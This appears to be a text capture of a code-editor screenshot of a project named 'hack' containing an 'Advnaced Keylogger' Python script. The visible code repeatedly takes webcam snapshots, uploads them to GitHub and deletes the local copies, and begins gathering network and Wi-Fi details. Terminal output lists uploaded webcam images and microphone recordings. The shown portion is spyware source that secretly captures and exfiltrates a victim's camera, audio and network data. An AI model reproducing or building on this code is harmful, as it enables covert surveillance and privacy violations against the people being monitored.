 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104 write_github_folder(str(folder),"Webcam")
105 shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108 try:
109 c, cam = start_index, cv2.VideoCapture(0)
110 while True:
111 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112 sp.mkdir(parents=True, exist_ok=True)
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/4.png
✅ Webcam/5.png
✅ Webcam/6.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Webcam/9.png
✅ Microphone/audio0.wav
✅ Microphone/audio1.wav
✅ Microphone/audio2.wav
✅ Microphone/audio3.wav
✅ Microphone/audio4.wav
powershell
Python
0 0 Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7